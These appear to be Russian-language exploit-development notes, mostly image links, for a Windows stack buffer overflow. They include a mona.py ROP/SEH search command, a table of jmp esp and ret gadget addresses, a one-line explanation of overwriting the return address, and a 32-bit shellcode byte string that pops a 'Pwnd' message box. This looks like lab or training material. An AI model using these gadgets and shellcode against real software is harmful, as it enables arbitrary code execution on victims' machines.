



А также
!mona rop ropfunc seh



Адрес Инструкция
0x62501026 call eax
0x62501057 ret
0x625010E8 call eax
0x6250116C ret
0x62501192 ret
0x6250122C ret
0x62501271 ret
0x62501293 ret
0x62501297 jmp esp
0x62501299 jmp eax
0x6250129C pop eax; ret
0x6250129D ret
0x6250129F ret
0x625012A3 jmp esp
0x625012A9 ret
0x625012AB ret
0x625012AF jmp esp
0x625012B1 jmp ebx
0x625012B5 ret
0x625012B7 ret
0x625012BB jmp esp
0x625012C1 ret
0x625012C3 ret
0x625012C7 jmp esp
0x625012C9 jmp edx
0x625012CD ret
0x625012CF ret
0x625012D3 jmp esp
0x625012D8 pop eax; ret
0x625012D9 ret
0x625012DB ret
0x625012DF jmp esp
0x625012E5 ret
0x625012E7 ret
0x625012EB jmp esp
0x625012ED jmp esp
0x625012F5 ret
0x625012F7 ret
0x62501317 ret
0x62501331 ret
0x62501364 ret
0x62501384 ret
0x625013A4 ret
0x625013D0 call eax
0x625013EB ret
0x62501422 ret
0x62501428 ret
0x6250144B ret
0x62501502 call eax
0x62501505 ret
0x62501542 ret
0x62501593 call eax
0x625015B1 ret
0x625015DB ret
0x625015F7 ret
0x62501639 ret
0x62501669 ret
0x625016B5 ret
0x62501714 ret
0x6250175C ret
0x625017EB ret
0x62501830 ret
0x625018AA ret
0x625018D9 ret
0x62501949 ret
0x625019B9 ret
0x625019E5 ret
0x62501B88 ret

Для переполнения буфера вам нужно создать полезную нагрузку, которая будет переполнять буфер и перезаписывать адрес возврата. Адрес возврата должен быть изменен на адрес, где находится ваш шелл-код


https://stackoverflow.com/questions/29790175/assembly-x86-leave-instruction

https://blackcloud.me/Win32-shellcode-3/

https://github.com/NoviceLive/shellcoding/blob/master/windows/messagebox/messagebox32.asm
134 строчка
shell = b"\x31\xc9\xf7\xe1\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad\x96\xad\x8b\x58\x10\x8b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x72\x20\x01\xde\x31\xc9\x41\xad\x01\xd8\x81\x38\x47\x65\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78\x08\x64\x64\x72\x65\x75\xe2\x8b\x72\x24\x01\xde\x66\x8b\x0c\x4e\x49\x8b\x72\x1c\x01\xde\x8b\x14\x8e\x01\xda\x89\xd5\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd2\x68\x6c\x6c\x61\x61\x66\x81\x6c\x24\x02\x61\x61\x68\x33\x32\x2e\x64\x68\x55\x73\x65\x72\x54\xff\xd0\x68\x6f\x78\x41\x61\x66\x83\x6c\x24\x03\x61\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x54\x50\xff\xd5\x83\xc4\x10\x31\xd2\x31\xc9\x52\x68\x50\x77\x6e\x64\x89\xe7\x52\xFF\x35\x00\x00\x00\x00\xFF\x35\x00\x00\x00\x00\xFF\x35\x00\x00\x00\x00\x89\xe1\x52\x57\x51\x52\xff\xd0\x83\xc4\x10\x68\x65\x73\x73\x61\x66\x83\x6c\x24\x03\x61\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x53\xff\xd5\x31\xc9\x51\xff\xd0"

